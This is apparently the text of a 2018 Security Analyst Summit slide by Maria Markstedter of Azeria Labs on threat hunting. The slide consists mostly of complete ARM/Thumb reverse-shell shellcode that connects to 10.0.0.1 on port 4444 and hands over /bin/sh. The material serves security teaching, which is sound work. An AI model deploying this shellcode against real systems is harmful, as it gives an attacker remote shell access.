 KASPERSKY®
SECURITY ANALYST SUMMIT 2018
SESSION 14:
“THIS TIME, I’M NEVER GOIN’ BACK.”
.section .text
.global _start
_start:
.ARM
add r3, pc, #1
bx r3
.THUMB
// socket
mov r0, #2
mov r1, #1
sub r2, r2
movw r7, #281
svc #1
mov r4, r0
// connect
adr r1, struct
strb r2, [r1, #1]
mov r2, #16
add r7, #2
svc #1
// dup2
mov r7, #63
mov r0, r4
sub r1, r1
svc #1
// dup2
mov r0, r4
mov r1, #1
svc #1
// dup2
mov r0, r4
mov r1, #2
svc #1
// execve
adr r0, binsh
sub r2, r2
sub r1, r1
strb r2, [r0, #7]
mov r7, #11
svc #1
.ascii "\x02\xff"
.ascii "\x11\x5c"
.byte 10,0,0,1
.ascii "/bin/shX"
Security Analyst Summit 2018
19
MARIA
MARKSTEDTER
Maria Markstedter
Azeria Labs
EXPLORING NEW DEPTHS OF THREAT HUNTING
#TheSAS2018